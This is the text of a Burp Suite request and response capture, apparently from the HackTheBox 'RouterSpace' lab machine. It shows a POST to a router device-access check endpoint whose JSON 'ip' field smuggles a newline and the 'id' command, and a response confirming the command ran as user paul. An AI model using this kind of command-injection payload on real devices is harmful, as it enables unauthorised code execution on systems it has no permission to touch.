 Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 13
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"\nid"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-33818
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 ETag: W/"35-ERWpoCDHm08FgkJsyQji0S48q0c"
7 Date: Sat, 04 Jun 2022 10:48:26 GMT
8 Connection: close
9
10 "\nuid=1001(paul) gid=1001(paul) groups=1001(paul)\n"